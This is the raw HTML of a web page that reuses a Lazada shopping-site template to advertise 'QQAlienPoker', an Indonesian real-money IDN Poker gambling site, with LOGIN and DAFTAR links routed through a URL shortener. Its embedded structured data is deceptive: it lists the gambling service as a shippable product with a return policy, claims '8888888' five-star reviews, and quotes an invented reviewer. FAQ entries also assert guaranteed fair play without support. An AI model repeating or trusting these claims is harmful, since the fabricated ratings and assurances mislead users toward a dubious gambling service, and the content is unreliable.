        <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
      </symbol>
      <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
        <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
      </symbol>
      <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
        <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
        <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
        <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#EFF0F5"></path>
        <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
        <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
        <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
      </symbol>
      <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
        <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path>
      </symbol>
      <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
      </symbol>
    </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>
    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
      <script type="text/javascript">try{if(typeof window==='object'){window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net"};window.crossimageConfig={quality:'q80'}}}catch(error){console.log('CROSSIMAGE CONFIG ERROR');}</script>
    </div>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1",
        "image": "https://www.sonic-jam.org/img/couyungfat.jpg",
        "description": "QQAlienpoker merupakan platform permainan poker online uang asli agen idn play resmi yang menwarkan permainan seperti IDN Poker, DominoQQ, dan lainnya.",
        "url": "https://www.sonic-jam.org/",
        "brand": {
          "@type": "Brand",
          "name": "QQAlienPoker"
        },
        "offers": {
          "@type": "Offer",
          "url": "https://www.sonic-jam.org/",
          "price": "140000",
          "priceCurrency": "IDR",
          "priceValidUntil": "2026-12-31",
          "availability": "http://schema.org/InStock",
          "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "refundType": "http://schema.org/FullRefund",
            "merchantReturnLink": "https://www.sonic-jam.org/",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "returnPolicyCountry": {
              "@type": "Country",
              "name": "ID"
            },
            "applicableCountry": {
              "@type": "Country",
              "name": "ID"
            }
          },
          "shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": "140000",
              "currency": "IDR"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": {
                "@type": "Country",
                "name": "ID"
              }
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "cutoffTime": "15:00",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "value": "1-2",
                "unitCode": "DAY",
                "minValue": 1,
                "maxValue": 2
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "value": "2-3",
                "unitCode": "DAY",
                "minValue": 2,
                "maxValue": 3
              }
            }
          }
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5",
          "reviewCount": "8888888"
        },
        "review": {
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          },
          "author": {
            "@type": "Person",
            "name": "Cindy Threesome"
          },
          "reviewBody": "QQAlienPoker memang layak disebut situs IDN Poker No.1! Proses daftar cepat, banyak pilihan game, dan pelayanan CS nya benar-benar responsif. Cocok banget buat pemula maupun pro!"
        }
      }
    </script>
<script type="application/ld+json" data-rh="true">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "QQAlienPoker"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "Idn Slot"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "Idn Poker"
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "Idn Play"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://www.sonic-jam.org/",
            "name": "QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1"
          }
        }]
      }
    </script>
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Apa itu QQAlienPoker?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "QQAlienPoker merupakan situs resmi IDN Poker online terpercaya yang menyediakan permainan kartu terbaik dari jaringan IDNPLAY."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker menggunakan server IDN Play asli?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, QQAlienPoker menggunakan server IDN Play resmi yang aman dan telah terbukti fair play."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker tersedia 24 jam?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, layanan customer service dan permainan di QQAlienPoker online 24 jam nonstop setiap hari."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker cocok untuk pemula?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Sangat cocok! Tersedia panduan lengkap dan antarmuka yang ramah bagi pemain baru."
    }
  },{
    "@type": "Question",
    "name": "Apakah permainan di QQAlienPoker fair dan bebas bot?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, semua permainan diawasi sistem RNG dan dijamin bebas dari kecurangan serta bot otomatis."
    }
  }]
}
</script>
    <script>window.__bl={};window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});</script>
    <script>window.g_config=window.g_config||{};window.g_config.regionID='ID';window.g_config.language='id';</script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
      <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
      <script>window.g_config=window.g_config||{};window.g_config.voyagerVersion='2';window.g_config.voyagerEnv='product';window.g_config.channel='pdp';window.g_config.showPcSearchboxHotWords=true;</script>
      <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
        <div class="lzd-header   " data-spm="header" data-tag="links">
          <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
            <div class="lzd-header-content">
              <div class="lzd-links-bar" id="topActionLinks">
                <div class="links-list header-content ID id">
                  <div class="top-links-item" id="topActionFeedback">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #ffffff;">QQAlienPoker</a>
                  </div>
                  <div class="top-links-item" id="topActionDownload">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1" style="color: #ffffff;">Idn Poker</a>
                    <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                      <div class="top-popup-content lzd-download-content">
                        <div class="get-the-app-scope">
                          <div class="get-the-app">
                            <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                            <div class="get-the-app-promotion">
                              <div class="get-the-app-lazada-qr-wrap">
                                <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="QQAlienPoker">
                              </div>
                              <div class="promotion-text">
                                <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                  <div class="get-the-app-download-text">
                                    <p>Belanja di App banyak untungnya:</p>
                                    <ul>
                                      <li>Banyak Vouchernya</li>
                                      <li>Produk Eksklusif di App</li>
                                      <li>Rekomendasi Hanya Untukmu</li>
                                      <li>Paling Pertama Dapat Promo&nbsp;</li>
                                    </ul>
                                  </div>
                                </a>
                              </div>
                            </div>
                            <form class="get-the-app-form" id="topActionDownloadForm">
                              <div class="top-input-wrap get-the-app-input-wrap">
                                <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
                                <button class="top-button button-submit" id="txt-submit">
                                  <i class="icon icon-arrow-on-button"></i>
                                </button>
                              </div>
                            </form>
                            <div class="success-message" id="topActionDownloadSuccessMsg">
                              <span class="alert alert-success">Success! Please check your phone for the download link </span>
                            </div>
                            <div class="error-message" id="topActionDownloadErrorMsg"></div>
                            <div class="app-stores">
                              <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                <i class="app-apple"></i>
                              </a>
                              <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                <i class="app-google"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item" id="topActionSell">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2" style="color: #ffffff;">Idn Play</a>
                  </div>
                  <div class="top-links-item" id="topActionCustomCare">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3" style="color: #ffffff;">Situs Idn</a>
                    <div class="lzd-customcare-popup top-popup-wrap">
                      <div class="top-popup-content l-customcare-content">
                        <ul class="care-list">
                          <li class="care-item">
                            <a href="https://www.sonic-jam.org/helpcenter/" class="care-item-anchor">
                              <span class="care-icon help-center"></span> Pusat Bantuan </a>
                          </li>
                          <li class="care-item">
                            <a href="https://www.sonic-jam.org/helpcenter/payments/" class="care-item-anchor">
                              <span class="care-icon order-payment"></span> Order &amp; Pembayaran </a>
                            <a href="https://www.sonic-jam.org/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next"> Pembatalan Pesanan </a>
                          </li>
                          <li class="care-item">
                            <a href="https://www.sonic-jam.org/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor">
                              <span class="care-icon shipping-delivery"></span> Pengiriman </a>
                          </li>
                          <li class="care-item">
                            <a href="https://www.sonic-jam.org/helpcenter/returns/" class="care-item-anchor">
                              <span class="care-icon returns-refunds"></span> Pengembalian Barang &amp; Situs Terbaru </a>
                          </li>
                          <li class="care-item">
                            <div class="care-item-anchor">
                              <span class="care-icon chat"></span>
                              <span class="care-title">Hubungi kami di</span>
                              <span class="--js-csc-trigger">
                                <a href="javascript:;"> Live Chat (24 Jam) </a>
                              </span>
                            </div>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item grey" id="topActionTrack">
                    <a href="https://www.sonic-jam.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4" style="color: #ffffff;">Link QQAlienPoker</a>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                      <div class="top-popup-content lzd-track-content">
                        <div id="topActionMyLastOrder"></div>
                        <div class="track-title">QQAlienPoker</div>
                        <form class="track-order-form" id="topActionTrackForm">
                          <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
                          <div class="top-input-wrap track-order-input-wrap">
                            <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
                            <button type="button" class="top-button button-submit">
                              <i class="icon icon-arrow-on-button"></i>
                            </button>
                          </div>
                          <p class="track-order-more-text">Untuk bantuan silakan, <a href="https://www.sonic-jam.org/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a>
                          </p>
                        </form>
                        <div class="error-message" id="topActionTrackErrorMsg"></div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item  grey">
                    <a class="grey" href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #ffffff;">LOGIN</a>
                  </div>
                  <div class="top-links-item  grey">
                    <a class="grey" href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #ffffff;">DAFTAR</a>
                  </div>
                  <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                    <span id="myAccountTrigger" class="grey"></span>
                    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                      <div class="top-popup-content lzd-account-content">
                        <ul class="account-list">
                          <li class="account-item">
                            <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                              <span class="account-icon test manage-account"></span>Panel Akun </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                              <span class="account-icon test my-orders"></span>Pesanan Saya </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                              <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                              <span class="account-icon test my-reviews"></span>Ulasan Saya </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                              <span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan </a>
                          </li>
                          <li class="account-item">
                            <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                              <span class="account-icon test logout"></span>Logout </a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="lzd-logo-bar">
                <div class="logo-bar-content header-content">
                  <div class="lzd-logo-content">
                    <a href="https://www.sonic-jam.org/" data-spm="dhome">
                      <img src="https://ik.imagekit.io/alien/poker/qqalienpokerlogo.webp?updatedAt=1734958073810" alt="QQAlienPoker Logo">
                    </a>
                  </div>
                  <div class="lzd-nav-search " data-spm="search">
                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                  </div>
                  <div class="lzd-nav-menu-redmart" style="display: none;">
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                      <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                        <div class="lzd-site-menu-nav-container">
                          <div class="lzd-site-menu-nav-category">
                            <a href="https://www.sonic-jam.org/">
                              <span class="lzd-site-menu-nav-category-text">Kategori</span>
                            </a>
                            <div class="lzd-site-menu-nav-menu">
                              <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                  <ul class="lzd-site-menu-root" data-spm="cate">
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                      <a>
                                        <span>Peralatan Elektronik</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                      <a>
                                        <span>Aksesoris Elektronik</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Wanita</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Pria</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Anak</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                      <a>
                                        <span>Kesehatan &amp; Kecantikan</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                      <a>
                                        <span>Bayi &amp; Mainan</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                      <a>
                                        <span>TV &amp; Elektronik Rumah</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                      <a>
                                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                      <a>
                                        <span>Kebutuhan Rumah Tangga</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                      <a>
                                        <span>Olahraga &amp; Outdoor</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                      <a>
                                        <span>Otomotif</span>
                                      </a>
                                    </li>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                        <a href="https://www.sonic-jam.org/beli-handphone">
                                          <span>Handphone</span>
                                        </a>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                        <a href="https://www.sonic-jam.org/shop-beli-laptop/">
                                          <span>Laptop</span>
                                        </a>
                                        <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.sonic-jam.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.sonic-jam.org/beli-laptop-gaming-xerum/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.sonic-jam.org/beli-laptop-2-in-1/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                        <a href="https://www.sonic-jam.org/beli-komputer/">
                                          <span>Desktop</span>
                                        </a>
                                        <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.sonic-jam.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.sonic-jam.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.sonic-jam.org/beli-pc-all-in-one/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                        <a href="https://www.sonic-jam.org/beli-kamera/">
                                          <span>Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.sonic-jam.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.sonic-jam.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-instan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                        <a href="https://www.sonic-jam.org/shop-gaming-konsol/">
                                          <span>Game Console</span>
                                        </a>
                                        <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.sonic-jam.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris-game-konsol/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                        <a href="https://www.sonic-jam.org/beli-gadget/">
